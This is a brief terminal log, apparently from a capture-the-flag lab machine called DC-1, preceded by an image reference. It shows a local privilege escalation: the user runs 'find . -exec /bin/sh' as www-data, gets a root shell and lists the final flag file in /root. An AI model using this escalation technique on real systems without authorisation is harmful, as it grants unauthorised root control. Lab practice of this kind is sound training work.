 www-data@DC-1:/home$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# cd /root
cd /root
# ls
ls
thefinalflag.txt
#